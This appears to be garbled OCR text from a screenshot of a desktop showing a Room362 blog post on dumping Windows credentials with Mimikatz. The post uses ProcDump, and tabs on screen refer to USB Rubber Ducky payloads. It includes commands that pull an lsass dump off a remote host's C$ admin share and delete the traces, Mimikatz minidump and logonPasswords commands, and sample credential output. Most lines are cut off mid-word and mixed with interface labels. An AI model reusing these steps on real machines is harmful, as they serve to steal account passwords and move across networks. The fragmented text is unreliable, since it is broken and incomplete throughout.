 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15 S
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
Administrator: C:\Windows\system32\cmd.exe
ROOM362
BLATHERIN
UT US
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsas
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to mak
from. Use the following url for reference:http:
Load up the Alpha version of Mimikatz, swit
mimikatz # sekurlsa::minidump
Switch to MINIDUMP
mimikatz # sekurlsa::logonPass
Thats it. Password dumping without ever us
@gentilkiwi - Benjamin Delpy for both this alpha release and changing his licensing to allow Mimikatz code to be integrated into
Meterpreter.
[00000000]
[00000001]
[00000002]
[00000003]
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DK-Z3$
Domain : WORKGROUP
msv :
tspkg :
wdigest :
* Username : DK-Z3$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : dk-z3$
* Domain : WORKGROUP
* Password : (null)
ssp :
mimikatz # exit
Bye!
C:\dev\mimikatz\alpha\x64>ex
Using Mim...
DUCKY (E:)
Pr
Ps
Ai
Ae
lsass_dum...
Administr...
4:45 PM